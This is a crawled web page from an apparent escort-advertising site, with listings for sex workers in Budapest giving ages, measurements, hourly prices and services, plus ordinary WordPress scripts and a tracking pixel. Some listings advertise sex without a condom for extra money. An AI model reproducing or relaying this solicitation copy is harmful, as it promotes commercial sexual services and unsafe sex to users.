

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://angels-escort.com/hungary/sex-club-budapest.php
body_size: 9583
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="dns-prefetch" href="//s7.addthis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script>
  !function(e,t){function n(){for(var e,n=t.getElementsByTagName("link"),r=0;r<n.length;r++)"preload"===(e=n[r]).rel&&"style"===e.getAttribute("as")&&(!function(e,n,r){function a(){l.addEventListener&&l.removeEventListener("load",a),l.media=r||"all"}var l=t.createElement("link");l.rel="stylesheet",l.href=e,l.media="only x";l.addEventListener&&l.addEventListener("load",a);(function e(){t.body?n.parentNode.insertBefore(l,n):setTimeout(e)})(),function e(){for(var n=t.styleSheets,r=n.length;r--;)if(n[r].href===l.href)return a();setTimeout(e)}()}(e.href,e,e.media),e.rel=null)}function r(){n(),clearInterval(a)}try{if(t.createElement("link").relList.supports("preload"))return}catch(e){}var a=setInterval(n,300);e.addEventListener&&e.addEventListener("load",r),e.attachEvent&&e.attachEvent("onload",r),n()}(window,document);
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//fonts.gstatic.com">
  <link rel="preconnect" href="//fonts.googleapis.com" crossorigin="anonymous">
  <link rel="preconnect" href="//fonts.gstatic.com" crossorigin="anonymous">
  <script>
  !function(e){ress_loadGooglefont=function(e,n){var l,o,i=unescape(e.match(/=([^&]*)/)[1]).split("|"),r=[];for(l=0;l<i.length;l++){var a=i[l].split(":"),s=[a[0].replace(/\+/g," ")],f=(a[1]||"400").split(",");for(o=0;o<f.length;o++)s.push(f[o].replace(/^(regular|normal)/,"400").replace(/^b(old)?/,"700").replace(/italic$/,"i").replace(/^i/,"400i"));r.push(s)}t(e,r,n)};var t=ress_loadFont=function(t,n,l){function o(){var n=e.createElement("link");n.rel="stylesheet",n.href=t,e.head.appendChild(n)}if(l=l||"BES bswy 0",!e.addEventListener)return o();e.addEventListener("DOMContentLoaded",function(){var i,r,a,s,f,p,h,c=0,d=[],u=100,g=e.createElement("iframe");for((i=g.style).position="absolute",i.left="-9999px",e.body.appendChild(g),f='<link rel="stylesheet" href="'+t+'">',a=0;a<n.length;a++)for(s=1;s<n[a].length;s++)f+='<span style="font-size:999px;white-space:nowrap">'+l+"<br>";for((r=g.contentWindow.document).open(),r.write(f),r.close(),f=r.getElementsByTagName("span"),a=0;a<n.length;a++)for(p=n[a],s=1;s<p.length;s++)h=p[s].split("i"),d.push(f[c].offsetWidth),(i=f[c++].style).fontFamily='"'+p[0]+'"',i.fontWeight=h[0],h.length>1&&(i.fontStyle="italic");!function e(){for(a=0;a<d.length;a++)if(!1!==d[a]&&f[a].offsetWidth!==d[a]&&(d[a]=!1,0===--c))return setTimeout(function(){g.parentNode.removeChild(g)},1e3),o();--u>0&&setTimeout(e,100)}()})}}(document);ress_loadGooglefont('//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher');
  </script> <noscript>
  <link rel="stylesheet" href="//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher">
</noscript>
  <meta name="viewport" content="width=0">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Sex club budapest - Young SEX AGENCY on ANGELS-ESCORT.COM</title>
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="/xmlrpc.php">
  <style>
  a,div,form,html,label,li,span{font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0}a,body,div,form,h1,h2,h3,html,label,li,p,span,ul{border:0;outline:0;padding:0;vertical-align:baseline}body{margin:0}h1,h2,h3,p,ul{font-style:inherit}h1,h2,h3{margin:0;color:#555;font-weight:400;font-family:'Philosopher',sans-serif}p,ul{font-family:inherit;font-size:100%;font-weight:inherit}html{-webkit-text-size-adjust:none}ul{list-style:none;margin:0}article,aside,header,hgroup,nav,section{display:block}body,input{color:#777;font:13px 'PT Sans',sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;-webkit-box-shadow:0 0 5px #ddd;-moz-box-shadow:0 0 5px #ddd;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}.no-margin-left{margin-left:0!important}p{margin:0 0 15px}input{-webkit-border-radius:0}input[type=text]{-moz-appearance:none!important;-webkit-appearance:none!important;appearance:none!important;padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;text-indent:25px}a{text-decoration:none}.assistive-text{position:absolute!important;clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px)}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:block}a.readmore{border:1px solid #0596af;color:#fff;display:inline-block;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:1px 8px 2px;float:right;background:#06b8d7;background:-webkit-linear-gradient(#06b8d7,#05aac6);background:-moz-linear-gradient(#06b8d7,#05aac6);background:-ms-linear-gradient(#06b8d7,#05aac6);background:-o-linear-gradient(#06b8d7,#05aac6);background:-webkit-gradient(#06b8d7,#05aac6);background:linear-gradient(#06b8d7,#05aac6);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.3);box-shadow:inset 0 1px 0 rgba(255,255,255,.3)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher',sans-serif;line-height:42px}#site-title a{color:#555}#site-description{font:13px 'PT Sans',sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}#access{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access ul li.current-menu-item a,a{color:#05a9c5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}#content h2{padding-bottom:15px}#primary,#secondary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.entry-title{font:24px 'Philosopher',sans-serif;line-height:30px;color:#555}.entry-meta a,.entry-title a{color:#555}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta span{padding:0 5px;display:inline-block}.entry-content{padding-bottom:15px;display:block;overflow:hidden}#secondary{width:31.28%}.widget{margin-bottom:40px}#access a,.widget ul li a{color:#777}.widget-title{font-size:24px;line-height:30px;padding-bottom:15px;color:#555}.widget_search input.s{width:100%;height:40px;padding:0 35px 0 15px;color:#777;background-color:#f9f9f9;background-position:right 10px;border-color:#eaeaea;text-indent:0}@media only screen and (max-width:1078px){.wrapper{width:708px}.container{width:668px}#primary,#secondary{float:none;margin-left:0;width:100%}}@media only screen and (max-width:767px){input[type=text]{margin-bottom:20px}input.s{margin:0}.wrapper{width:300px}.container,.widget_search input.s{width:280px}#content h2{padding-bottom:10px}#branding{margin-top:10px}.hgroup-wrap{padding-bottom:25px;padding-top:0}.hgroup-right{margin-top:32px}#site-logo{margin-top:25px}#access{height:36px;padding:13px 0 0}#access ul{display:none}#main{padding-top:40px}.entry-content{padding-bottom:0}#content .post{padding-bottom:30px}.widget{margin-bottom:30px}}@media only screen and (min-width:480px) and (max-width:767px){.wrapper{width:450px}.container{width:420px}#branding{margin-top:20px}.hgroup-wrap{padding-bottom:30px}.hgroup-right{margin-top:37px}#site-logo{margin-top:30px}}@media only screen and (max-width:319px){.container,.wrapper{width:95%}}@media all and (-webkit-min-device-pixel-ratio:1.5){input.s{background-image:url(/wp-content/themes/attitude/images/search@2x.png);background-size:24px 15px}}img.lazy{display:none}
  </style>
  <link rel="preload" as="style" onload="this.rel='stylesheet'" href="/s/a18dee.css">
<noscript>
  <link rel="stylesheet" href="/s/a18dee.css">
</noscript>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="Agenate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F">
  <link rel="Agenate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsohbetnumaralarinizx.info%2Fprostituees-epinay-sur-orge%2F&format=xml">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-big.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-small.png">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/09/cropped-escort-clovis_723-180x180.jpg">
  <meta name="msapplication-TileImage" content="https://ANGELS-ESCORT.COM/wp-content/uploads/2018/09/cropped-escort-clovis_723-270x270.jpg">
  <script src="/s/d541bc.js"></script>
  <script defer src="https://belea.promo/pixel/efgv4elydc7a0kmiz4tkvcu3didjoakb"></script>
</head>
<body class="post-template-default single single-post postid-1798 single-format-standard">
  <div class="wrapper">
    <header id="branding">
      <div class="container clearfix">
        <div class="hgroup-wrap clearfix">
          <section class="hgroup-right">
            <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
              <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
            </form>
          </section>
          <hgroup id="site-logo" class="clearfix">
            <h1 id="site-title">ANGELS ESCORT</h1>
            <h2 id="site-description">589 Whores in Hungary</h2>
          </hgroup>
        </div>
      </div>
      <nav id="access" class="clearfix">
        <div class="container clearfix">
          <ul class="root">
            <li id="menu-item-1805" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1805">
              <a href="/">Home</a>
            </li>
            <li id="menu-item-1806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1806">
              <a href="/country.html">Country</a>
            </li>
            <li id="menu-item-1807" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1807">
              Escort
            </li>
            <li id="menu-item-1808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1808">
              <a href="/webcam.html">Live sex</a>
            </li>
            <li id="menu-item-1809" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1809">
              <a href="/hungary/">Hungary</a>
            </li>
            <li id="menu-item-1810" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1810">
              Budapest
            </li>
          </ul>
        </div>
      </nav>
    </header>
    <div id="main" class="container clearfix">
      <div id="container">
        <div id="primary" class="no-margin-left">
          <div id="content">
            <section id="post-1798" class="post-1798 post type-post status-publish format-standard hentry category-jeunes">
              <article>
                <header class="entry-header">
                  <h2 class="entry-title">Sex club budapest</h2>
                </header>
                <div class="entry-content clearfix">
                  <p>NEW hotties in Hungary: <a href="/hungary/whores-in-szeged.php">Whores in Szeged</a>, <a href="/hungary/call-girl-in-szeged.php">Call girl in Szeged</a>, <a href="/hungary/escorts-in-budapest.php">Escorts in budapest</a><br>
                  <br></p>
                  <h2>Fresh hotties Budapest</h2>
                  <p></p>
                  <center>
                    <span style="font-size: 14pt;"><strong>Bella</strong></span>
                  </center>
<br>
                  <center>
                    
                  </center>
                  <p></p>
                  <div class="entry-meta-bar clearfix">
                    <div class="entry-meta">
                      <span class="by-author">By <a href="/hungary/sex-club-budapest.php#">admin</a></span> | <span class="date"><a href="/hungary/sex-club-budapest.php#" title="23:38">21.07.2015</a></span> | <span class="category"><a href="/hungary/">Hungary</a></span> | <span class="comments"><a href="/hungary/sex-club-budapest.php#">3 Comments</a></span> |
                    </div>
                  </div>
                  <ul class="default-wp-page clearfix">
                    <li class="previous">
                      <a href="/hungary/strip-clubs-budapest.php">Strip clubs budapest</a>
                    </li>
                    <li class="next">
                  </li>
</ul>
                  <div id="comments" class="comments-area">
                    <div id="respond" class="comment-respond">
                      <h3 id="reply-title" class="comment-reply-title">Leave a comment<small>Cancel reply</small>
</h3>
                      <form action="https://ANGELS-ESCORT.COM/wp-comments-post.php" method="post" id="commentform" class="comment-form" name="commentform">
                        <p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked with <span class="required">*</span></p>
                        <p class="comment-form-comment"><label for="comment">Comment</label> 
                        <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                        <p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                        <p class="comment-form-email"><label for="email">Email address <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required="required"></p>
                        <p class="comment-form-url"><label for="url">Site</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200"></p>
                        <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Leave a comment"> <input type="hidden" name="comment_post_ID" value="1798" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                      </form>
                    </div>
                  </div>
                  <div id="secondary">
                    <aside id="search-2" class="widget widget_search">
                      <form action="https://ANGELS-ESCORT.COM/" class="searchform clearfix" method="get">
                        <label class="assistive-text" for="s">Search</label> <input type="text" placeholder="Search" class="s field" name="s">
                      </form>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">Whore of the week</h3>
                      <ul>
                        <li>
                          
                        </li>
                      </ul>
                    </aside>
                    <aside id="recent-posts-2" class="widget widget_recent_entries">
                      <h3 class="widget-title">More Prostitutes from Hungary</h3>
                      <ul>
                        <li>
                          <a href="/hungary/escorts-in-budapest.php">Escorts in budapest</a>
                        </li>
                        <li>
                          <a href="/hungary/adult-search-in-debrecen.php">Adult search in Debrecen</a>
                        </li>
                        <li>
                          <a href="/hungary/call-girl-in-szeged.php">Call girl in Szeged</a>
                        </li>
                        <li>
                          <a href="/hungary/budapest-sex-guide.php">Budapest sex guide</a>
                        </li>
                        <li>
                          <a href="/montenegro/hookers-in-montenegro.php">Hookers in Montenegro</a>
                        </li>
                        <li>
                          <a href="/liechtenstein/sex-for-money-in-liechtenstein.php">Sex for money in Liechtenstein</a>
                        </li>
                        <li>
                          <a href="/poland/slut-in-bialystok.php">Slut in Bialystok</a>
                        </li>
                        <li>
                          <a href="/costa-rica/prostitute-in-san-jose.php">Prostitute in San Jose</a>
                        </li>
                        <li>
                          <a href="/other/nzgirls-north-shore.php">Nzgirls north shore</a>
                        </li>
                        <li>
                          <a href="/argentina/whores-in-villalonga.php">Whores in Villalonga</a>
                        </li>
                        <li>
                          <a href="/guatemala/prostitute-in-la-libertad.php">Prostitute in La Libertad</a>
                        </li>
                        <li>
                          <a href="/the-bahamas/erotic-massage-in-the-bahamas.php">Erotic massage in The Bahamas</a>
                        </li>
                        <li>
                          <a href="/mexico/adult-search-in-cabo-san-lucas.php">Adult search in Cabo San Lucas</a>
                        </li>
                      </ul>
                    </aside>
                    <aside id="categories-2" class="widget widget_categories">
                      <h3 class="widget-title">Categories</h3>
                      <ul>
                        <ul>
                          <li>
                            <a href="/afghanistan/">Afghanistan</a>
                          </li>
                          <li>
                            <a href="/africa/">Africa</a>
                          </li>
                          <li>
                            <a href="/aland/">Aland</a>
                          </li>
                          <li>
                            <a href="/albania/">Albania</a>
                          </li>
                          <li>
                            <a href="/algeria/">Algeria</a>
                          </li>
                          <li>
                            <a href="/argentina/">Argentina</a>
                          </li>
                          <li>
                            <a href="/australia/">Australia</a>
                          </li>
                          <li>
                            <a href="/austria/">Austria</a>
                          </li>
                          <li>
                            <a href="/bahrain/">Bahrain</a>
                          </li>
                          <li>
                            <a href="/bangladesh/">Bangladesh</a>
                          </li>
                          <li>
                            <a href="/belgium/">Belgium</a>
                          </li>
                          <li>
                            <a href="/belize/">Belize</a>
                          </li>
                          <li>
                            <a href="/bosnia-and-herzegovina/">Bosnia and Herzegovina</a>
                          </li>
                          <li>
                            <a href="/brazil/">Brazil</a>
                          </li>
                          <li>
                            <a href="/bulgaria/">Bulgaria</a>
                          </li>
                          <li>
                            <a href="/cambodia/">Cambodia</a>
                          </li>
                          <li>
                            <a href="/canada/">Canada</a>
                          </li>
                          <li>
                            <a href="/chile/">Chile</a>
                          </li>
                          <li>
                            <a href="/china/">China</a>
                          </li>
                          <li>
                            <a href="/colombia/">Colombia</a>
                          </li>
                          <li>
                            <a href="/costa-rica/">Costa Rica</a>
                          </li>
                          <li>
                            <a href="/croatia/">Croatia</a>
                          </li>
                          <li>
                            <a href="/cuba/">Cuba</a>
                          </li>
                          <li>
                            <a href="/czech-republic/">Czech Republic</a>
                          </li>
                          <li>
                            <a href="/denmark/">Denmark</a>
                          </li>
                          <li>
                            <a href="/dominican-republic/">Dominican Republic</a>
                          </li>
                          <li>
                            <a href="/egypt/">Egypt</a>
                          </li>
                          <li>
                            <a href="/england/">England</a>
                          </li>
                          <li>
                            <a href="/estonia/">Estonia</a>
                          </li>
                          <li>
                            <a href="/finland/">Finland</a>
                          </li>
                          <li>
                            <a href="/france/">France</a>
                          </li>
                          <li>
                            <a href="/germany/">Germany</a>
                          </li>
                          <li>
                            <a href="/greece/">Greece</a>
                          </li>
                          <li>
                            <a href="/greenland/">Greenland</a>
                          </li>
                          <li>
                            <a href="/guatemala/">Guatemala</a>
                          </li>
                          <li>
                            <a href="/haiti/">Haiti</a>
                          </li>
                          <li>
                            <a href="/hong-kong/">Hong Kong</a>
                          </li>
                          <li>
                            <a href="/hungary/">Hungary</a>
                          </li>
                          <li>
                            <a href="/indonesia/">Indonesia</a>
                          </li>
                          <li>
                            <a href="/iran/">Iran</a>
                          </li>
                          <li>
                            <a href="/iraq/">Iraq</a>
                          </li>
                          <li>
                            <a href="/ireland/">Ireland</a>
                          </li>
                          <li>
                            <a href="/israel/">Israel</a>
                          </li>
                          <li>
                            <a href="/italy/">Italy</a>
                          </li>
                          <li>
                            <a href="/japan/">Japan</a>
                          </li>
                          <li>
                            <a href="/jordan/">Jordan</a>
                          </li>
                          <li>
                            <a href="/kazakhstan/">Kazakhstan</a>
                          </li>
                          <li>
                            <a href="/kyrgyzstan/">Kyrgyzstan</a>
                          </li>
                          <li>
                            <a href="/latvia/">Latvia</a>
                          </li>
                          <li>
                            <a href="/lebanon/">Lebanon</a>
                          </li>
                          <li>
                            <a href="/liechtenstein/">Liechtenstein</a>
                          </li>
                          <li>
                            <a href="/lithuania/">Lithuania</a>
                          </li>
                          <li>
                            <a href="/luxembourg/">Luxembourg</a>
                          </li>
                          <li>
                            <a href="/macedonia/">Macedonia</a>
                          </li>
                          <li>
                            <a href="/mexico/">Mexico</a>
                          </li>
                          <li>
                            <a href="/moldova/">Moldova</a>
                          </li>
                          <li>
                            <a href="/monaco/">Monaco</a>
                          </li>
                          <li>
                            <a href="/mongolia/">Mongolia</a>
                          </li>
                          <li>
                            <a href="/montenegro/">Montenegro</a>
                          </li>
                          <li>
                            <a href="/netherlands/">Netherlands</a>
                          </li>
                          <li>
                            <a href="/new-zealand/">New Zealand</a>
                          </li>
                          <li>
                            <a href="/nicaragua/">Nicaragua</a>
                          </li>
                          <li>
                            <a href="/north-korea/">North Korea</a>
                          </li>
                          <li>
                            <a href="/norway/">Norway</a>
                          </li>
                          <li>
                            <a href="/other/">Other</a>
                          </li>
                          <li>
                            <a href="/pakistan/">Pakistan</a>
                          </li>
                          <li>
                            <a href="/paraguay/">Paraguay</a>
                          </li>
                          <li>
                            <a href="/poland/">Poland</a>
                          </li>
                          <li>
                            <a href="/portugal/">Portugal</a>
                          </li>
                          <li>
                            <a href="/romania/">Romania</a>
                          </li>
                          <li>
                            <a href="/serbia/">Serbia</a>
                          </li>
                          <li>
                            <a href="/singapore/">Singapore</a>
                          </li>
                          <li>
                            <a href="/slovakia/">Slovakia</a>
                          </li>
                          <li>
                            <a href="/slovenia/">Slovenia</a>
                          </li>
                          <li>
                            <a href="/south-africa/">South Africa</a>
                          </li>
                          <li>
                            <a href="/south-korea/">South Korea</a>
                          </li>
                          <li>
                            <a href="/spain/">Spain</a>
                          </li>
                          <li>
                            <a href="/sri-lanka/">Sri Lanka</a>
                          </li>
                          <li>
                            <a href="/sweden/">Sweden</a>
                          </li>
                          <li>
                            <a href="/switzerland/">Switzerland</a>
                          </li>
                          <li>
                            <a href="/taiwan/">Taiwan</a>
                          </li>
                          <li>
                            <a href="/thailand/">Thailand</a>
                          </li>
                          <li>
                            <a href="/the-bahamas/">The Bahamas</a>
                          </li>
                          <li>
                            <a href="/trinidad-and-tobago/">Trinidad and Tobago</a>
                          </li>
                          <li>
                            <a href="/turkey/">Turkey</a>
                          </li>
                          <li>
                            <a href="/united-arab-emirates/">United Arab Emirates</a>
                          </li>
                          <li>
                            <a href="/uruguay/">Uruguay</a>
                          </li>
                          <li>
                            <a href="/usa/">USA</a>
                          </li>
                          <li>
                            <a href="/venezuela/">Venezuela</a>
                          </li>
                          <li>
                            <a href="/vietnam/">Vietnam</a>
                          </li>
                        </ul>
                      </ul>
                    </aside>
                  </div>
                  <footer id="colophon" class="clearfix"></footer>
                  <script>
                  try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}
                  </script> 
                  <script src="/s/65a683.js" async defer></script>
                  <table>
                    <tr>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Budapest</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>20 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>162</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>46</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>10:00 — 21:00</td>
                            </tr>
                            <tr>
                              <td><strong>Sizes:</strong></td>
                              <td>90-56-88</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Massage prostate, Food Sex, Smoking (Fetish) ⏳</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>30 min:</strong></td>
                              <td>100$</td>
                            </tr>
                            <tr>
                              <td><strong>Dinner Date:</strong></td>
                              <td>370$</td>
                            </tr>
                            <tr>
                              <td><strong>Languages:</strong></td>
                              <td>Russian</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>Send a massage</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>100% real and recent pictures</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Stephanie</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Region:</strong></td>
                              <td>Budapest</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>29</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>178</td>
                            </tr>
                            <tr>
                              <td><strong>Weight:</strong></td>
                              <td>56</td>
                            </tr>
                            <tr>
                              <td><strong>Availability:</strong></td>
                              <td>10:00 — 22:00</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>Escort Preferences:</strong></td>
                              <td>Oral Without (at discretion), Gangbang / Orgy, Dinner Dates</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Anytime</td>
                            </tr>
                            <tr>
                              <td><strong>One HOUR:</strong></td>
                              <td>150$</td>
                            </tr>
                            <tr>
                              <td><strong>NIGHT:</strong></td>
                              <td>300$</td>
                            </tr>
                            <tr>
                              <td><strong>Tits:</strong></td>
                              <td>Medium</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>+ PHOTOS</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hey guys I'm the girl you have been looking for</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Medea</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Location:</strong></td>
                              <td>Trampling Budapest</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>29 years</td>
                            </tr>
                            <tr>
                              <td><strong>Height:</strong></td>
                              <td>181</td>
                            </tr>
                            <tr>
                              <td><strong>WEIGHT:</strong></td>
                              <td>62</td>
                            </tr>
                            <tr>
                              <td><strong>Time to call 🕘:</strong></td>
                              <td>11:00 — 23:00</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>No Problem</td>
                            </tr>
                            <tr>
                              <td><strong>Sex services:</strong></td>
                              <td>Smoking (Fetish), Swinging, Role Play & Fantasy</td>
                            </tr>
                            <tr>
                              <td><strong>Outcall:</strong></td>
                              <td>Yes</td>
                            </tr>
                            <tr>
                              <td><strong>One Hr:</strong></td>
                              <td>140$</td>
                            </tr>
                            <tr>
                              <td><strong>Without condom:</strong></td>
                              <td>490$</td>
                            </tr>
                            <tr>
                              <td><strong>Brust:</strong></td>
                              <td>Medium</td>
                            </tr>
                            <tr>
                              <td></td>
                              <td colspan="2" height="30" align="center"><strong>CONTACT</strong></td>
                            </tr>
                            <tr>
                              <td></td>
                            </tr>
                          </tbody>
                        </table>
                        <blockquote>
                          <p>Hi guys,i am new around here just to make u r dreams became truth,best services! Waiting for u xxx ???</p>
                        </blockquote>
                        <p></p>
                        <center>
                          <span style="font-size: 14pt;"><strong>Alessa</strong></span>
                        </center>
<br>
                        <center>
                          
                        </center>
                        <p></p>
                      </td>
                      <td align="left" valign="top">
                        <table>
                          <tbody>
                            <tr>
                              <td><strong>Address:</strong></td>
                              <td>Hungary</td>
                            </tr>
                            <tr>
                              <td><strong>Age:</strong></td>
                              <td>21</td>
                            </tr>
                            <tr>
                              <td><strong>Figure:</strong></td>
                              <td>88-59-85</td>
                            </tr>
                            <tr>
                              <td><strong>Body weight:</strong></td>
                              <td>51</td>
                            </tr>
                            <tr>
                              <td><strong>Available:</strong></td>
                              <td>11:00 — 21:00</td>
                            </tr>
                            <tr>
